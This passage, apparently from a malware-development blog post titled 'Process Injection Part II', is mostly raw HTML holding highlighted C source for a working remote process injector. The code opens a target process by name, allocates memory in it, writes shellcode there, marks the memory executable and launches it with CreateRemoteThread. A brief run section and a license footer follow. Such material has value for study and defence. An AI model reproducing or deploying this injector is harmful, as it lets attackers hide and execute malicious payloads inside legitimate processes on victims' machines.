</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">43</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// we create a function called InjectRemoteProcess</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">44</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">BOOL </span><span style="--0:#B392F0;--1:#B392F0">InjectRemoteProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(DWORD </span><span style="--0:#FFAB70;--1:#FFAB70">Pid</span><span style="--0:#E1E4E8;--1:#E1E4E8">, PBYTE </span><span style="--0:#FFAB70;--1:#FFAB70">pShellcode</span><span style="--0:#E1E4E8;--1:#E1E4E8">, SIZE_T </span><span style="--0:#FFAB70;--1:#FFAB70">pShellcodeSize</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">45</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// open process to specify Pid</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">46</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcess </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">OpenProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(PROCESS_ALL_ACCESS, </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">47</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hProcess </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">48</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] OpenProcess Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">49</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">50</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">51</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] OpenProcess to PID: </span><span style="--0:#79B8FF;--1:#79B8FF">%i</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, Pid);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">52</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">53</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// allocating memory into a specific process id that you supply</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">54</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">PVOID pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">VirtualAllocEx</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeSize, MEM_COMMIT </span><span style="--0:#F97583;--1:#F97583">|</span><span style="--0:#E1E4E8;--1:#E1E4E8"> MEM_RESERVE, PAGE_READWRITE);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">55</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">56</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">57</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualAllocEx Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">58</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">59</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">60</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Allocated Memory At : 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">61</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">62</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// write our shellcode into allocated memory</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">63</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">WriteProcessMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, pShellcodeAddress, pShellcode, pShellcodeSize, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">)) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">64</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] WriteProcessMemory Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">65</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">66</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">67</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Write shellcode to 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">68</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">69</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// change to PAGE_EXECUTE_READWRITE</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">70</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD dwOldProtection </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">71</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">VirtualProtectEx</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, pShellcodeAddress, pShellcodeSize, PAGE_EXECUTE_READWRITE, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">dwOldProtection)) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">72</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualProtectEx Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">73</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">74</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">75</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">76</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// create new thread into remote process</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">77</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Create remote thread to execute payload</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">78</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hRemoteThread </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateRemoteThread</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">79</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hRemoteThread </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">80</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] CreateRemoteThread Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">81</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">82</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">83</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[i] Done</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">84</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">85</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcess);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">86</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hRemoteThread);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">87</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">TRUE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">88</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">89</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">90</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">wmain</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argc</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">wchar_t</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">91</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">92</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (argc </span><span style="--0:#F97583;--1:#F97583">!=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">2</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">93</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"Usage: </span><span style="--0:#79B8FF;--1:#79B8FF">%s</span><span style="--0:#9ECBFF;--1:#9ECBFF"> &#x3C;process_name.exe></span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">]);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">94</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">95</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">96</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">97</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">wchar_t</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pName </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">[</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">];</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">98</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">99</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD dwProcessID </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">FindProcessId</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pName);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">100</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (dwProcessID </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">101</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] Process </span><span style="--0:#79B8FF;--1:#79B8FF">%ls</span><span style="--0:#9ECBFF;--1:#9ECBFF"> not found.</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pName);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">102</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">103</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">104</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">105</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">[!] Process ID of </span><span style="--0:#79B8FF;--1:#79B8FF">%ls</span><span style="--0:#9ECBFF;--1:#9ECBFF">: </span><span style="--0:#79B8FF;--1:#79B8FF">%lu\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pName, dwProcessID);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">106</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">107</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">SIZE_T pShellcodeSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcode);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">108</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// calling the function</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">109</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#B392F0;--1:#B392F0">InjectRemoteProcess</span><span style="--0:#E1E4E8;--1:#E1E4E8">(dwProcessID, pShellcode, pShellcodeSize))) {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">110</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">111</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">112</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">113</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="running-the-program">Running the program<a class="anchor" href="#running-the-program"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Let’s just run the program with our target name.</p><p><img src="/images/maldev/maldev4.jpeg" alt=""></p></section>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> 0x02 - Process Injection Part II </div> <a href="https://r0x0rzx.github.io/posts/maldev/0x2-process-injection-two/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/maldev/0x2-process-injection-two/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 